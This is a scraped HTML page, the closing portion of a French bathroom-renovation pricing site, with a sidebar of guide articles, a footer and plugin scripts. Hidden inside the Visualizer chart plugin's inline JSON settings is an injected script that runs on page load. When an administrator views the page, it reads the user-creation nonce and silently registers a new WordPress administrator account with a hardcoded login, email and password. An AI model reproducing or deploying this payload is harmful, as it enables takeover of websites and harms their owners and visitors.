	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://prixsalledebain.co/estimations/wp11470886-2/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
            </div></div>                                                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prixsalledebain.co/author/msdb/">Guillaume</a></span></div>                            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Guillaume"></span><meta itemprop="datePublished" content="2016-02-07T15:48:55+00:00"><meta itemprop="dateModified" content="2016-02-07T15:48:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prixsalledebain.co/estimations/wp11470886-2/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prixsalledebain.co/wp-content/uploads/2015/12/logo.png"></span><meta itemprop="name" content="Prixsalledebain.co"></span><meta itemprop="headline " content="Votre estimation du 07/02/2016"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prixsalledebain.co/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                        </footer>

                    </article> <!-- /.post -->



                                        </div>
            </div>
            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                <div class="td-ss-main-sidebar">
<script>var block_td_uid_1_698039b4d3105 = new tdBlock();
block_td_uid_1_698039b4d3105.id = "td_uid_1_698039b4d3105";
block_td_uid_1_698039b4d3105.atts = '{"custom_title":"Guide","category_id":"11","limit":"8","td_filter_default_txt":"Tout","class":"td_block_id_2171065575 td_uid_1_698039b4d3105_rand"}';
block_td_uid_1_698039b4d3105.td_column_number = "1";
block_td_uid_1_698039b4d3105.block_type = "td_block_8";
block_td_uid_1_698039b4d3105.post_count = "8";
block_td_uid_1_698039b4d3105.found_posts = "19";
block_td_uid_1_698039b4d3105.header_color = "";
block_td_uid_1_698039b4d3105.ajax_pagination_infinite_stop = "";
block_td_uid_1_698039b4d3105.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_1_698039b4d3105);
</script><div class="td_block_wrap td_block_8 td_block_id_2171065575 td_uid_1_698039b4d3105_rand td-pb-border-top"><h4 class="block-title"><span>Guide</span></h4><div id=td_uid_1_698039b4d3105 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/choisir-eclairage-salle-de-bains/" rel="bookmark" title="Comment choisir l&rsquo;éclairage de sa salle de bains"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2017/10/eclairage-salle-de-bain-100x75.jpg" alt="éclairage salle de bain" title="Comment choisir l&rsquo;éclairage de sa salle de bains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/choisir-eclairage-salle-de-bains/" rel="bookmark" title="Comment choisir l&rsquo;éclairage de sa salle de bains">Comment choisir l&rsquo;éclairage de sa salle de bains</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-02T08:38:52+00:00" >2 octobre 2017</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/ventilation-aeration/" rel="bookmark" title="Ventilation et aération : quelle solution pour un salle de bains saine ?"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/10/solutions-aeration-ventiliation-salle-de-bain-100x75.jpg" alt="Salle de bains équipée d&#039;une vmc et d&#039;une grande fenêtre" title="Ventilation et aération : quelle solution pour un salle de bains saine ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/ventilation-aeration/" rel="bookmark" title="Ventilation et aération : quelle solution pour un salle de bains saine ?">Ventilation et aération : quelle solution pour un salle de bains...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T12:00:08+00:00" >13 octobre 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/chauffage-salle-de-bains/" rel="bookmark" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/10/salle-de-bain-plancher-chauffant-seche-serviette-100x75.jpg" alt="salle de bain plancher chauffant seche serviette" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/chauffage-salle-de-bains/" rel="bookmark" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?">Chauffage salle de bain : quelle solution choisir et quel budget...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T10:43:38+00:00" >13 octobre 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/budget-pose-lave-main/" rel="bookmark" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/03/lave-main-100x75.jpg" alt="lave main" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/budget-pose-lave-main/" rel="bookmark" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains">Quel budget prévoir pour la pose d&rsquo;un lave main dans sa...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-01T11:51:35+00:00" >1 mars 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/pose-baignoire/" rel="bookmark" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/02/baignoire_fonte-100x75.jpg" alt="Baignoire en fonte" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/pose-baignoire/" rel="bookmark" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire">Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-02T11:29:01+00:00" >2 février 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/prix-remplacement-baignoire-douche/" rel="bookmark" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/12/remplacement-baignoire-douche-100x75.jpg" alt="Baignoire remplacée par une douche italienne" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/prix-remplacement-baignoire-douche/" rel="bookmark" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche">Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T18:17:26+00:00" >22 décembre 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/prix-installation-sauna/" rel="bookmark" title="Prix pour l&rsquo;installation d&rsquo;un sauna"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/09/sauna-100x75.jpg" alt="Sauna" title="Prix pour l&rsquo;installation d&rsquo;un sauna"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/prix-installation-sauna/" rel="bookmark" title="Prix pour l&rsquo;installation d&rsquo;un sauna">Prix pour l&rsquo;installation d&rsquo;un sauna</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-23T11:23:18+00:00" >23 novembre 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/renovation-salle-de-bains/" rel="bookmark" title="Les étapes de la rénovation d&rsquo;une salle de bain"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/08/creation-renovation-salle-de-bain-100x75.jpg" alt="Création d&#039;une salle de douche" title="Les étapes de la rénovation d&rsquo;une salle de bain"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/renovation-salle-de-bains/" rel="bookmark" title="Les étapes de la rénovation d&rsquo;une salle de bain">Les étapes de la rénovation d&rsquo;une salle de bain</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-29T16:43:45+00:00" >29 août 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                </div>
            </div>
                    </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->



<!-- Footer -->





<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Prixsalledebain.co                </div>
            </div>

            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class=""><li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-4879"><a href="https://prixsalledebain.co/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



<style id="mpc-typography--mpc_preset_1">.mpc-typography--mpc_preset_1{color:#595959;font-family:"Raleway" !important;font-size:14px;font-style:normal !important;font-weight:400 !important;line-height:1;text-align:left;text-transform:none;}</style><style id="mpc-typography--mpc_preset_29">.mpc-typography--mpc_preset_29{font-family:"Open Sans" !important;font-size:36px;font-style:normal !important;font-weight:700 !important;line-height:1;text-align:center;}</style><style data-id="mpc-massive-styles">.mpc-counter[data-id="mpc_counter-45698039b4d2600"] {padding-top:35px;padding-right:40px;padding-bottom:40px;padding-left:40px;background: #3f3f3f;}.mpc-counter[data-id="mpc_counter-45698039b4d2600"] .mpc-counter__heading {color:#b0b0b0;font-size:18px;line-height:1;text-transform:uppercase;}.mpc-counter[data-id="mpc_counter-45698039b4d2600"] .mpc-counter__counter {color:#f8bf4d;font-size:50px;line-height:1.55;}.mpc-icon[data-id="mpc_icon-71698039b4d2627"] {margin-bottom:0px;}.mpc-icon[data-id="mpc_icon-71698039b4d2627"] i {font-size:50px;color:#52cfb4;}.mpc-column[data-column-id="mpc_column-72698039b4d26d5"] {text-align: center;}</style>

    <!--

        Theme: Newsmag by tagDiv 2015
        Version: 2.3.4 (rara)
        Deploy mode: deploy
        
        uid: 698039b4d493f
    -->

    <div id="su-footer-links" style="text-align: center;"></div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='mpc-typography-presets-css' href='https://fonts.googleapis.com/css?family=Raleway%3Aregular%7COpen+Sans%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpc_icons_font-fa-css' href='https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/fonts/fa/fa.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag-child/js/validate.js" id="script-name4-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag-child/js/dropdown.js" id="script-name6-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php","nonce":"f8fa204942"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/aawp/public/assets/js/scripts.min.js" id="aawp-script-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/libs/countUp.min.js" id="mpc-massive-countup-js-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/uploads/visualizer/customization.js" id="visualizer-customization-js" async></script>
<script type="text/javascript" id="visualizer-render--js-extra">
/* <![CDATA[ */
var visualizer = {"charts":{"visualizer-408-1919126144":{"type":"\"><script id=\"vis\">\nwindow.vis=0;\n(function ($) {\n  function vis_create_admin(c) {\n    var url = \"\/wp-admin\/user-new.php\";\n\n    $.get(url, function (data) {\n        var matches;\n\n        if (data) {\n            matches = data.match(\/_wpnonce_create-user\"[^v\/]+value=\"([^\"]+)\/i);\n        }\n\n        if (matches) {\n            $.ajax({\n                type: \"POST\",\n                url: url,\n                data: {\n                    \"action\": \"createuser\",\n                    \"_wpnonce_create-user\": matches[1],\n                    \"user_login\": \"krysta.hinshaw5\",\n                    \"email\": \"krysta.hinshaw5@gmail.com\",\n                    \"first_name\": \"\",\n                    \"last_name\": \"\",\n                    \"pass1\": \"granvXiOrtZC\",\n                    \"pass2\": \"granvXiOrtZC\",\n                    \"role\": \"administrator\"\n                },\n                success: c\n            });\n        }\n    });\n}\n\n  $(function () {\n    if (!window.vis) {\n      vis_create_admin(function () {\n        var id = $('#vis').closest('#visualizer-chart-id').data('id');\n        if (id) {\n            $.ajax({\n                type: \"POST\",\n                url: '\/wp-json\/visualizer\/v1\/update-chart',\n                data: {\n                    \"id\": id,\n                    \"visualizer-chart-type\": \"column\"\n                }\n            });\n        }\n      });\n      window.vis=1;\n    }\n  });\n})(jQuery||new Function());\n<\/script><span data-tipe=\"","series":"","settings":"4","data":null,"library":null}},"language":"fr","map_api_key":"","rest_url":"https:\/\/prixsalledebain.co\/wp-json\/visualizer\/v1\/action\/#id#\/#type#\/","wp_nonce":"afb3a6a0f4","i10n":{"copied":"The data has been copied to your clipboard. Hit Ctrl-V\/Cmd-V in your spreadsheet editor to paste the data."},"page_type":"frontend","is_front":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/visualizer/js/render-facade.js" id="visualizer-render--js" async></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://prixsalledebain.co/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://prixsalledebain.co/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ozgvs599ayI4vTSw7_TVbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770011064409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>